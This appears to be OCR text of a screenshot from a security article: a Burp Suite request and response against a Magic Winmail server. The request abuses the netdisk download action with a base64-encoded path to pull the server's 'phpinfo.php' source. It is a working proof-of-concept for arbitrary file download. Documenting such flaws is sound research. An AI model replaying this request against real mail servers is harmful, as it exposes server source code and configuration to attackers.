 Go
Cancel
Target: http://10.11.12.129:6080
Request
Raw Params Headers Hex
GET
/main.php?sessid=d18f90b2a12e231db99f4d827bee719d&act=netdisk&opt=download&ftpfolder=Lw%3D%
3D&filename=cGhwaW5mby5waHA%3D&retid=917824587 HTTP/1.1
Host: 10.11.12.129:6080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3
Referer:
http://10.11.12.129:6080/main.php?sessid=d18f90b2a12e231db99f4d827bee719d&loginuser=mail%40
xxlm.com
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7
Cookie: magicwinmail_default_theme=default; magicwinmail_default_language=ch_gb;
magicwinmail_agent_type=pc; magicwinmail_login_domain=xxlm.com;
magicwinmail_login_userid=mail%40xxlm.com;
magicwinmail_sessid_d18f90b2a12e231db99f4d827bee719d=1470041939
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 01 Aug 2016 09:00:01 GMT
Server: Apache
Content-Disposition: attachment; filename="phpinfo.php"
Accept-Ranges: bytes
Content-Length: 18
Connection: close
Content-Type: application/force-download
<?php phpinfo();?>
REEBUF
Tide安全团队